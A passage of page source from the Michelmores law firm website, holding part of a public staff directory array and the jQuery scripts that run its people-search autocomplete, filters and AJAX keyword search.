Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":356,"label":"Mark Howard","value":"Mark Howard","url":"https:\/\/www.michelmores.com\/people\/mark-howard\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":387,"label":"Omar Mahboob","value":"Omar Mahboob","url":"https:\/\/www.michelmores.com\/people\/omar-mahboob\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20647,"label":"Sarah-Jane Dobner","value":"Sarah-Jane Dobner","url":"https:\/\/www.michelmores.com\/people\/sarah-jane-dobner\/","locations":"","sectors":[],"job_title":null},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
